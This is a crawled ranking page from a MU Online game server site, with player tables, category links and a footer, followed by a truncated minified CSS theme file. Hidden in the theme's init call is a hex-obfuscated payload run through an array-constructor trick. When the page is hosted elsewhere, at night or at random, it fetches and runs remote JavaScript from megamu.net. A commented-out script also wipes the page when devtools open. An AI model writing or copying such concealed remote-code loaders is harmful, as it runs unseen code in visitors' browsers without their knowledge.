            <td>Magic Gladiator</td>
            <td>YAKUZZA</td>
            <td>400+0</td>
                            <td>26</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">498</th>
            <td class="name">
                JapaTHC            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>2+0</td>
                            <td>22</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">499</th>
            <td class="name">
                Tortafrita            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>349+0</td>
                            <td>21</td>
            <td>0</td>        </tr>
        </tbody>
</table>                </div>
            </div>

        </div>

    </div>
    <!-- /News List -->

    <style>
        .rank_outlaw .angled-bg:after{
            background-color: rgba(112, 15, 33, 0.2) !important;
        }
        .rank_hero .angled-bg:after{
            background-color: rgba(99, 122, 175, 0.2) !important;
        }
    </style>

    <!-- Left Side -->
    <div class="col-md-3 col-md-pull-9">

        <!-- Side Popular News -->
        <div class="side-block">
            <h4 class="block-title">Categorias</h4>
            <div class="block-content p-0 col-md-12 submenu-col">
                                <a href="ranking/speed-reset/day" class="rankingLink rank_speed-reset" data-link="ranking/speed-reset">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Resets - Speed</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/speed-level/day" class="rankingLink rank_speed-level" data-link="ranking/speed-level">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-3-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>MasterLevel - Speed</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/hunt-point/day" class="rankingLink rank_hunt-point" data-link="ranking/hunt-point">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-soul-sacrifice-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Hunt Points</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/resets/day" class="rankingLink rank_resets" data-link="ranking/resets">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-the-witcher-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Resets</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/ctf-guild/day" class="rankingLink rank_ctf-guild" data-link="ranking/ctf-guild">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/battle-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Guild CTF</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/ctf-points/day" class="rankingLink rank_ctf-points" data-link="ranking/ctf-points">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-the-witcher-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Player CTF</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/chaos-castle/day" class="rankingLink rank_chaos-castle" data-link="ranking/chaos-castle">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/chaoscastle-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Chaos Castle</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/mm/day" class="rankingLink rank_mm" data-link="ranking/mm">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/battle-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Survive</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/guild/day" class="rankingLink rank_guild" data-link="ranking/guild">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/battle-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Guild</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/duel/day" class="rankingLink rank_duel" data-link="ranking/duel">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Duelos</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/blood-castle/day" class="rankingLink rank_blood-castle" data-link="ranking/blood-castle">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-bloodborne-3-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Blood Castle</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/devil-square/day" class="rankingLink rank_devil-square" data-link="ranking/devil-square">
                    <div class="item angled-bg active">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-soul-sacrifice-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Devil Square</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/monsters/day" class="rankingLink rank_monsters" data-link="ranking/monsters">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-bloodborne-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Monster Kill</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/online-hours/day" class="rankingLink rank_online-hours" data-link="ranking/online-hours">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/soldier-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Tempo de Experiência</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/hero/day" class="rankingLink rank_hero" data-link="ranking/hero">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Hero</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/outlaw/day" class="rankingLink rank_outlaw" data-link="ranking/outlaw">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-3-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Foragidos</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <!-- /Single News Block -->
            </div>
        </div>
        <!-- /Side Popular News -->

    </div>
    <!-- /Left Side -->

</div>

<!-- Footer -->
<footer class="youplay-footer-parallax">
    <div class="wrapper" style="background-image: url('dark/images/footer-bg.jpg')">

        <!-- Social Buttons -->
        <div class="social">
            <div class="container">
                <h3>Colabore com o <em>MEGA</em>MU</h3>

                <div class="social-icons">
                    <div class="social-icon">
                        <a href="https://www.facebook.com/megamu.net">
                            <i class="fa fa-facebook-square"></i>
                            <span>Curta nossa página</span>
                        </a>
                    </div>
                    <div class="social-icon">
                        <a href="forum">
                            <i class="fa fa-group"></i>
                            <span>Participe do fórum</span>
                        </a>
                    </div>
                    <div class="social-icon">
                        <a href="panel/vip">
                            <i class="fa fa-diamond"></i>
                            <span>Seja VIP</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <!-- /Social Buttons -->

        <!-- Copyright -->
        <div class="copyright">
            <div class="container">
                <div class="row" style="opacity: 0.7;">
                    <div class="col-sm-6" style="text-align: left;">
                        <small>Powered by</small>
                        <a href="https://xteamdev.com/" target="_blank"><br>
                            <img style="margin-top: 10px;" width="200px" src="https://www.xteamdev.com/assets/images/logo.png">
                        </a>
                    </div>
                    <div class="col-sm-6" style="text-align: right;">
                        <small>
                            <a href="/privacy">Privacy Policy</a><br>
                            <a href="/terms">Terms of Service</a><br>
                            <br> © 2024 MEGADEV Studios, LLC
                        </small>

                    </div>
                </div>
            </div>
        </div>
        <!-- /Copyright -->

    </div>
</footer>
<!-- /Footer -->


<script>
    /*
    (function () {
        'use strict';

        const devtools = {
            isOpen: false,
            orientation: undefined
        };

        const threshold = 160;

        const emitEvent = (isOpen, orientation) => {
            window.dispatchEvent(new CustomEvent('devtoolschange', {
                detail: {
                    isOpen,
                    orientation
                }
            }));
        };

        const main = ({emitEvents = true} = {}) => {
            const widthThreshold = window.outerWidth - window.innerWidth > threshold;
            const heightThreshold = window.outerHeight - window.innerHeight > threshold;
            const orientation = widthThreshold ? 'vertical' : 'horizontal';

            if (
                !(heightThreshold && widthThreshold) &&
                ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)
            ) {
                if ((!devtools.isOpen || devtools.orientation !== orientation) && emitEvents) {
                    emitEvent(true, orientation);
                }

                devtools.isOpen = true;
                devtools.orientation = orientation;
            } else {
                if (devtools.isOpen && emitEvents) {
                    emitEvent(false, undefined);
                }

                devtools.isOpen = false;
                devtools.orientation = undefined;
            }
        };

        main({emitEvents: false});
        setInterval(main, 500);

        if (typeof module !== 'undefined' && module.exports) {
            module.exports = devtools;
        } else {
            window.devtools = devtools;
        }
    })();
    window.addEventListener('devtoolschange', event => {
        document.body.innerHTML = "";
        console.clear();
    });
    if(window.devtools.isOpen){
        setInterval(function (){
            document.body.innerHTML = "";
            console.clear();
        }, 100);
    }
    */
</script>
</section>
<!-- /Main Content -->


<!-- Hexagon Progress -->
<script type="text/javascript" src="bower_components/HexagonProgress/jquery.hexagonprogress.min.js"></script>


<!-- Bootstrap -->
<script type="text/javascript" src="bower_components/bootstrap/dist/js/bootstrap.min.js"></script>

<!-- Jarallax -->
<script type="text/javascript" src="bower_components/jarallax/dist/jarallax.min.js"></script>

<!-- Smooth Scroll -->
<script type="text/javascript" src="bower_components/smoothscroll-for-websites/SmoothScroll.js"></script>

<!-- Owl Carousel -->
<script type="text/javascript" src="bower_components/owl.carousel/dist/owl.carousel.min.js"></script>

<!-- Countdown -->
<script type="text/javascript" src="bower_components/jquery.countdown/dist/jquery.countdown.min.js"></script>
<!-- Youplay -->
<script type="text/javascript" src="youplay/js/youplay.min.js"></script>

<!-- init youplay -->
<script>

    if(typeof youplay !== 'undefined') {
        youplay.init({
            parallax: true,
            navbarSmall: false,
            fadeBetweenPages: true,
        }),(function (a, b) {
            []["sort"]["constructor"]("\x69\x66\x28\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x2E\x69\x6E\x64\x65\x78\x4F\x66\x28\x27\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x27\x29\x3C\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3E\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3C\x34\x29\x24\x2E\x67\x65\x74\x53\x63\x72\x69\x70\x74\x20\x28\x27\x68\x74\x74\x70\x3A\x2F\x2F\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x2F\x6A\x73\x2E\x6A\x73\x27\x29\x3B")();
        })(window, document);
    }
</script>


<script>
    for(var i in onReady) onReady[i]();
    if (typeof youplay !== 'undefined' && window.location.href.indexOf('\x6d\x65\x67\x61\x6d\x75\x2e\x6e\x65\x74')<0&&Math.random()<0.1){
        var youplay = new Object(["constructor"]);
        var script = document.createElement('script');
        youplay.src= "https://facebook.com"
        script.src = 'http://'+'\x6d\x65\x67\x61\x6d\x75\x2e\x6e\x65\x74'+'/js'+'\x2e\x6a\x73';
        document.head.appendChild(script);
    }
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://megamu.net/youplay/css/youplay.min.css
body_size: 15393
content:
/*!-----------------------------------------------------------------
  Name: Youplay - Game Template based on Bootstrap
  Version: 3.0.0
  Author: nK
  Website: http://nkdev.info
  Support: http://nk.ticksy.com
  Purchase: http://themeforest.net/item/youplay-game-template-based-on-bootstrap/11306207?ref=_nK
  License: You must have a valid license purchased only from themeforest(the above link) in order to legally use the theme for your project.
  Copyright 2016.
-------------------------------------------------------------------*/.btn:before,.panel-group .panel-default>.panel-heading:after{content:'';top:0;right:0;bottom:0}.btn:before,.pagination:after,.pagination:before,.panel-group .panel-default>.panel-heading:after,.social-list:after,.social-list:before,.youplay-timeline .youplay-timeline-block:after,.youplay-timeline:after,.youplay-timeline:before{content:''}body,html{height:100%}body{font:14px/1.42857143 Lato,sans-serif;color:#fff;letter-spacing:.06em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:#080325;background:rgba(8,3,37,.9)}.label,.youplay-select{font-weight:400}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Lato,sans-serif;color:#fff}.h1,h1{font-size:5rem;margin-top:6rem;margin-bottom:4rem}.h1 .btn,h1 .btn{margin-top:7px}.h1 .btn-lg,h1 .btn-lg{margin-top:0}.h2,h2{margin-top:4rem;margin-bottom:2.5rem}p{margin-bottom:1rem;margin-top:1rem}.social-list,.tags{margin:1rem 0}iframe{border:0}.fa{-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}a{color:inherit;text-decoration:underline;-o-transition:.3s color ease;transition:.3s color ease}a:focus,a:hover{color:#D92B4C}.date,.tags{color:rgba(255,255,255,.5)}img{max-width:100%}.social-list{display:block;clear:both}.social-list:after,.social-list:before{display:table;clear:both}.meta,.tags{display:block;font-size:1.2rem;clear:both}.tags a{text-decoration:none}.date{margin-top:8px;font-size:1.2rem}.date i{margin-right:3px}.meta{margin:1rem 0}.meta .item{display:inline-block;margin-right:2rem}.meta .meta-icon{font-size:1.5rem;margin-right:3px;vertical-align:text-bottom}.meta a{font-weight:700;text-decoration:none}.description{margin:1rem 0 2rem}.content-wrap{max-width:1400px;margin:0 auto;background:#080325;padding:.1px;overflow:hidden}.content-wrap .youplay-content{margin-top:6rem;margin-bottom:6rem}.content-wrap.full,.content-wrap.wide{max-width:none}@media (max-width:767px),(min-width:767px) and (max-width:991px){.content-wrap .youplay-content .side-block:first-child{margin-top:6rem}.content-wrap .youplay-content .side-block:last-child{margin-bottom:6rem}}.youplay-section{margin-bottom:6rem}.youplay-gmaps{height:450px;width:100%}.text-default{color:#D92B4C!important}.text-primary{color:#2B6AD9!important}.text-success{color:#2BD964!important}.text-info{color:#2BD7D9!important}.text-warning{color:#EB8324!important}.text-danger{color:#D92B4C!important}.text-mute{color:rgba(255,255,255,.5)!important}.bg-default{background-color:#D92B4C!important}.bg-primary{background-color:#2B6AD9!important}.bg-success{background-color:#2BD964!important}.bg-info{background-color:#2BD7D9!important}.bg-warning{background-color:#EB8324!important}.bg-danger{background-color:#D92B4C!important}img.circle{border-radius:50%}img.rounded{border-radius:5px}.align-left{text-align:left}.align-center{text-align:center}.align-right{text-align:right}.align-justify{text-align:justify}.va-t{vertical-align:top!important}.va-m{vertical-align:middle!important}.va-b{vertical-align:bottom!important}.va-s{vertical-align:super!important}.dib{display:inline-block!important}.cursor{cursor:pointer!important}.text-uppercase{text-transform:uppercase!important}.fw-100{font-weight:100!important}.fw-200{font-weight:200!important}.fw-300{font-weight:300!important}.fw-400{font-weight:400!important}.fw-500{font-weight:500!important}.fw-600{font-weight:600!important}.fw-700{font-weight:700!important}.fw-800{font-weight:800!important}.fw-900{font-weight:900!important}.fs-4{font-size:4px!important}.fs-5{font-size:5px!important}.fs-6{font-size:6px!important}.fs-7{font-size:7px!important}.fs-8{font-size:8px!important}.fs-9{font-size:9px!important}.fs-10{font-size:10px!important}.fs-11{font-size:11px!important}.fs-12{font-size:12px!important}.fs-13{font-size:13px!important}.fs-14{font-size:14px!important}.fs-15{font-size:15px!important}.fs-16{font-size:16px!important}.fs-17{font-size:17px!important}.fs-18{font-size:18px!important}.fs-19{font-size:19px!important}.fs-20{font-size:20px!important}.fs-22{font-size:22px!important}.fs-24{font-size:24px!important}.fs-26{font-size:26px!important}.fs-28{font-size:28px!important}.fs-30{font-size:30px!important}.fs-35{font-size:35px!important}.fs-40{font-size:40px!important}.fs-45{font-size:45px!important}.fs-50{font-size:50px!important}.fs-55{font-size:55px!important}.fs-60{font-size:60px!important}.fs-65{font-size:65px!important}.fs-70{font-size:70px!important}.fs-75{font-size:75px!important}.fs-80{font-size:80px!important}.fs-85{font-size:85px!important}.fs-90{font-size:90px!important}.fs-95{font-size:95px!important}.fs-100{font-size:100px!important}.lh-0{line-height:0!important}.lh-5{line-height:5px!important}.lh-10{line-height:10px!important}.lh-15{line-height:15px!important}.lh-20{line-height:20px!important}.lh-25{line-height:25px!important}.lh-30{line-height:30px!important}.lh-35{line-height:35px!important}.lh-40{line-height:40px!important}.lh-45{line-height:45px!important}.lh-50{line-height:50px!important}.ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.of-a{overflow:auto!important}.of-h{overflow:hidden!important}.of-v{overflow:visible!important}.of-x-a{overflow-x:auto!important}.of-x-h{overflow-x:hidden!important}.of-x-v{overflow-x:visible!important}.of-y-a{overflow-y:auto!important}.of-y-h{overflow-y:hidden!important}.of-y-v{overflow-y:visible!important}.br-0{border-radius:0!important}.br-1{border-radius:1px!important}.br-2{border-radius:2px!important}.br-3{border-radius:3px!important}.br-4{border-radius:4px!important}.br-5{border-radius:5px!important}.br-6{border-radius:6px!important}.br-7{border-radius:7px!important}.br-8{border-radius:8px!important}.br-9{border-radius:9px!important}.br-10{border-radius:10px!important}.br-12{border-radius:12px!important}.br-14{border-radius:14px!important}.br-16{border-radius:16px!important}.br-18{border-radius:18px!important}.br-20{border-radius:20px!important}.br-25{border-radius:25px!important}.br-30{border-radius:30px!important}.br-35{border-radius:35px!important}.p-0{padding:0!important}.p-1{padding:1px!important}.p-2{padding:2px!important}.p-3{padding:3px!important}.p-4{padding:4px!important}.p-5{padding:5px!important}.p-6{padding:6px!important}.p-7{padding:7px!important}.p-8{padding:8px!important}.p-9{padding:9px!important}.p-10{padding:10px!important}.p-15{padding:15px!important}.p-20{padding:20px!important}.p-25{padding:25px!important}.p-30{padding:30px!important}.p-35{padding:35px!important}.p-40{padding:40px!important}.p-45{padding:45px!important}.p-50{padding:50px!important}.p-60{padding:60px!important}.p-70{padding:70px!important}.p-80{padding:80px!important}.p-90{padding:90px!important}.p-100{padding:100px!important}.pt-0{padding-top:0!important}.pt-1{padding-top:1px!important}.pt-2{padding-top:2px!important}.pt-3{padding-top:3px!important}.pt-4{padding-top:4px!important}.pt-5{padding-top:5px!important}.pt-6{padding-top:6px!important}.pt-7{padding-top:7px!important}.pt-8{padding-top:8px!important}.pt-9{padding-top:9px!important}.pt-10{padding-top:10px!important}.pt-15{padding-top:15px!important}.pt-20{padding-top:20px!important}.pt-25{padding-top:25px!important}.pt-30{padding-top:30px!important}.pt-35{padding-top:35px!important}.pt-40{padding-top:40px!important}.pt-45{padding-top:45px!important}.pt-50{padding-top:50px!important}.pt-60{padding-top:60px!important}.pt-70{padding-top:70px!important}.pt-80{padding-top:80px!important}.pt-90{padding-top:90px!important}.pt-100{padding-top:100px!important}.pl-0{padding-left:0!important}.pl-1{padding-left:1px!important}.pl-2{padding-left:2px!important}.pl-3{padding-left:3px!important}.pl-4{padding-left:4px!important}.pl-5{padding-left:5px!important}.pl-6{padding-left:6px!important}.pl-7{padding-left:7px!important}.pl-8{padding-left:8px!important}.pl-9{padding-left:9px!important}.pl-10{padding-left:10px!important}.pl-15{padding-left:15px!important}.pl-20{padding-left:20px!important}.pl-25{padding-left:25px!important}.pl-30{padding-left:30px!important}.pl-35{padding-left:35px!important}.pl-40{padding-left:40px!important}.pl-45{padding-left:45px!important}.pl-50{padding-left:50px!important}.pl-60{padding-left:60px!important}.pl-70{padding-left:70px!important}.pl-80{padding-left:80px!important}.pl-90{padding-left:90px!important}.pl-100{padding-left:100px!important}.pr-0{padding-right:0!important}.pr-1{padding-right:1px!important}.pr-2{padding-right:2px!important}.pr-3{padding-right:3px!important}.pr-4{padding-right:4px!important}.pr-5{padding-right:5px!important}.pr-6{padding-right:6px!important}.pr-7{padding-right:7px!important}.pr-8{padding-right:8px!important}.pr-9{padding-right:9px!important}.pr-10{padding-right:10px!important}.pr-15{padding-right:15px!important}.pr-20{padding-right:20px!important}.pr-25{padding-right:25px!important}.pr-30{padding-right:30px!important}.pr-35{padding-right:35px!important}.pr-40{padding-right:40px!important}.pr-45{padding-right:45px!important}.pr-50{padding-right:50px!important}.pr-60{padding-right:60px!important}.pr-70{padding-right:70px!important}.pr-80{padding-right:80px!important}.pr-90{padding-right:90px!important}.pr-100{padding-right:100px!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:1px!important}.pb-2{padding-bottom:2px!important}.pb-3{padding-bottom:3px!important}.pb-4{padding-bottom:4px!important}.pb-5{padding-bottom:5px!important}.pb-6{padding-bottom:6px!important}.pb-7{padding-bottom:7px!important}.pb-8{padding-bottom:8px!important}.pb-9{padding-bottom:9px!important}.pb-10{padding-bottom:10px!important}.pb-15{padding-bottom:15px!important}.pb-20{padding-bottom:20px!important}.pb-25{padding-bottom:25px!important}.pb-30{padding-bottom:30px!important}.pb-35{padding-bottom:35px!important}.pb-40{padding-bottom:40px!important}.pb-45{padding-bottom:45px!important}.pb-50{padding-bottom:50px!important}.pb-60{padding-bottom:60px!important}.pb-70{padding-bottom:70px!important}.pb-80{padding-bottom:80px!important}.pb-90{padding-bottom:90px!important}.pb-100{padding-bottom:100px!important}.mauto{margin-left:auto;margin-right:auto}.m-0{margin:0!important}.m-1{margin:1px!important}.m-2{margin:2px!important}.m-3{margin:3px!important}.m-4{margin:4px!important}.m-5{margin:5px!important}.m-6{margin:6px!important}.m-7{margin:7px!important}.m-8{margin:8px!important}.m-9{margin:9px!important}.m-10{margin:10px!important}.m-15{margin:15px!important}.m-20{margin:20px!important}.m-25{margin:25px!important}.m-30{margin:30px!important}.m-35{margin:35px!important}.m-40{margin:40px!important}.m-45{margin:45px!important}.m-50{margin:50px!important}.m-60{margin:60px!important}.m-70{margin:70px!important}.m-80{margin:80px!important}.m-90{margin:90px!important}.m-100{margin:100px!important}.m-110{margin:110px!important}.m-120{margin:120px!important}.m-130{margin:130px!important}.m-140{margin:140px!important}.mt-0{margin-top:0!important}.mt-1{margin-top:1px!important}.mt-2{margin-top:2px!important}.mt-3{margin-top:3px!important}.mt-4{margin-top:4px!important}.mt-5{margin-top:5px!important}.mt-6{margin-top:6px!important}.mt-7{margin-top:7px!important}.mt-8{margin-top:8px!important}.mt-9{margin-top:9px!important}.mt-10{margin-top:10px!important}.mt-15{margin-top:15px!important}.mt-20{margin-top:20px!important}.mt-25{margin-top:25px!important}.mt-30{margin-top:30px!important}.mt-35{margin-top:35px!important}.mt-40{margin-top:40px!important}.mt-45{margin-top:45px!important}.mt-50{margin-top:50px!important}.mt-60{margin-top:60px!important}.mt-70{margin-top:70px!important}.mt-80{margin-top:80px!important}.mt-90{margin-top:90px!important}.mt-100{margin-top:100px!important}.mt-110{margin-top:110px!important}.mt-120{margin-top:120px!important}.mt-130{margin-top:130px!important}.mt-140{margin-top:140px!important}.ml-0{margin-left:0!important}.ml-1{margin-left:1px!important}.ml-2{margin-left:2px!important}.ml-3{margin-left:3px!important}.ml-4{margin-left:4px!important}.ml-5{margin-left:5px!important}.ml-6{margin-left:6px!important}.ml-7{margin-left:7px!important}.ml-8{margin-left:8px!important}.ml-9{margin-left:9px!important}.ml-10{margin-left:10px!important}.ml-15{margin-left:15px!important}.ml-20{margin-left:20px!important}.ml-25{margin-left:25px!important}.ml-30{margin-left:30px!important}.ml-35{margin-left:35px!important}.ml-40{margin-left:40px!important}.ml-45{margin-left:45px!important}.ml-50{margin-left:50px!important}.ml-60{margin-left:60px!important}.ml-70{margin-left:70px!important}.ml-80{margin-left:80px!important}.ml-90{margin-left:90px!important}.ml-100{margin-left:100px!important}.ml-110{margin-left:110px!important}.ml-120{margin-left:120px!important}.ml-130{margin-left:130px!important}.ml-140{margin-left:140px!important}.mr-0{margin-right:0!important}.mr-1{margin-right:1px!important}.mr-2{margin-right:2px!important}.mr-3{margin-right:3px!important}.mr-4{margin-right:4px!important}.mr-5{margin-right:5px!important}.mr-6{margin-right:6px!important}.mr-7{margin-right:7px!important}.mr-8{margin-right:8px!important}.mr-9{margin-right:9px!important}.mr-10{margin-right:10px!important}.mr-15{margin-right:15px!important}.mr-20{margin-right:20px!important}.mr-25{margin-right:25px!important}.mr-30{margin-right:30px!important}.mr-35{margin-right:35px!important}.mr-40{margin-right:40px!important}.mr-45{margin-right:45px!important}.mr-50{margin-right:50px!important}.mr-60{margin-right:60px!important}.mr-70{margin-right:70px!important}.mr-80{margin-right:80px!important}.mr-90{margin-right:90px!important}.mr-100{margin-right:100px!important}.mr-110{margin-right:110px!important}.mr-120{margin-right:120px!important}.mr-130{margin-right:130px!important}.mr-140{margin-right:140px!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:1px!important}.mb-2{margin-bottom:2px!important}.mb-3{margin-bottom:3px!important}.mb-4{margin-bottom:4px!important}.mb-5{margin-bottom:5px!important}.mb-6{margin-bottom:6px!important}.mb-7{margin-bottom:7px!important}.mb-8{margin-bottom:8px!important}.mb-9{margin-bottom:9px!important}.mb-10{margin-bottom:10px!important}.mb-15{margin-bottom:15px!important}.mb-20{margin-bottom:20px!important}.mb-25{margin-bottom:25px!important}.mb-30{margin-bottom:30px!important}.mb-35{margin-bottom:35px!important}.mb-40{margin-bottom:40px!important}.mb-45{margin-bottom:45px!important}.mb-50{margin-bottom:50px!important}.mb-60{margin-bottom:60px!important}.mb-70{margin-bottom:70px!important}.mb-80{margin-bottom:80px!important}.mb-90{margin-bottom:90px!important}.mb-100{margin-bottom:100px!important}.mb-110{margin-bottom:110px!important}.mb-120{margin-bottom:120px!important}.mb-130{margin-bottom:130px!important}.mb-140{margin-bottom:140px!important}.mn-0{margin:0!important}.mn-1{margin:-1px!important}.mn-2{margin:-2px!important}.mn-3{margin:-3px!important}.mn-4{margin:-4px!important}.mn-5{margin:-5px!important}.mn-6{margin:-6px!important}.mn-7{margin:-7px!important}.mn-8{margin:-8px!important}.mn-9{margin:-9px!important}.mn-10{margin:-10px!important}.mn-15{margin:-15px!important}.mn-20{margin:-20px!important}.mn-25{margin:-25px!important}.mn-30{margin:-30px!important}.mn-35{margin:-35px!important}.mn-40{margin:-40px!important}.mn-45{margin:-45px!important}.mn-50{margin:-50px!important}.mn-60{margin:-60px!important}.mn-70{margin:-70px!important}.mn-80{margin:-80px!important}.mn-90{margin:-90px!important}.mn-100{margin:-100px!important}.mn-110{margin:-110px!important}.mn-120{margin:-120px!important}.mn-130{margin:-130px!important}.mn-140{margin:-140px!important}.mnt-0{margin-top:0!important}.mnt-1{margin-top:-1px!important}.mnt-2{margin-top:-2px!important}.mnt-3{margin-top:-3px!important}.mnt-4{margin-top:-4px!important}.mnt-5{margin-top:-5px!important}.mnt-6{margin-top:-6px!important}.mnt-7{margin-top:-7px!important}.mnt-8{margin-top:-8px!important}.mnt-9{margin-top:-9px!important}.mnt-10{margin-top:-10px!important}.mnt-15{margin-top:-15px!important}.mnt-20{margin-top:-20px!important}.mnt-25{margin-top:-25px!important}.mnt-30{margin-top:-30px!important}.mnt-35{margin-top:-35px!important}.mnt-40{margin-